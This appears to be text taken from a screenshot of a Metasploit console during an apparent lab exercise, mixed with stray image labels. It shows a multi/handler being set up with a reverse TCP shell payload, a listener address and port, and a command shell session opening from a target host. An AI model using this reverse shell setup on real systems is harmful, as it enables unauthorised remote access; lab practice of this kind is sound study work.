 Metasploit Documentation: https://docs.metasploit.com/
Rever
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
IP & Port
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set LHOST 10.8.184.124
LHOST => 10.8.184.124
resource (handler.rc)> set LPORT 1234
LPORT => 1234
IP 10.8.184.124 Port 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.8.184.124:1234
[*] Command shell session 1 opened (10.8.184.124:1234 -> 10.10.41.183:50014) at 2025-08-17 17:45:07 +0200
Shell Banner:
sh: 0:
-----